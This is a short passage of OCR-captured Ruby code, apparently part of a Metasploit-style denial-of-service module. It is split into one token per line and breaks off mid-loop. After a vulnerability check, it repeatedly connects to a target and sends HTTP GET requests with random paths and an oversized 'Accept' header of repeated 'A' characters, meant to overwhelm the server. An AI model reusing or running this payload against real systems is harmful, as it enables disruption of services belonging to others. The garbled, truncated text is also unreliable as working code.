
fail_with
(
Failure
:
:
NotVulnerable
,
'Target is not vulnerable.'
)
end
    size 
=
 datastore
[
'PacketSize'
]
.
to_i

print_status
(
"Starting with packets 
of 
#{
size
}
-byte strings"
)
    count 
=
0
    loop 
do
      payload 
=
""
      payload 
<
<
"GET /"
+
Rex
:
:
Text
.
rand_text_alpha
(
rand
(
30
)
)
+
" 
HTTP/1.1\r\n"
      payload 
<
<
"Host: 127.0.0.1\r\n"
      payload 
<
<
"Accept: "
+
(
'A'
*
size
)
+
"\r\n"
      payload 
<
<
"\r\n\r\n"
begin
        connect
